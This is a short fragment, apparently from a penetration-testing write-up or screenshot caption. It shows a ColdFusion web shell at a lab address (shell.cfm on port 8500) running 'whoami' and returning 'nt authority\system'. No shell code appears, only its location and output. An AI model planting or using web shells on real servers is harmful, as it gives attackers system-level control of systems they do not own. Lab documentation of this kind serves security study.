 antian365.com's cfmshe
192.168.44.129:8500/shell.cfm
whoami
run
nt authority\system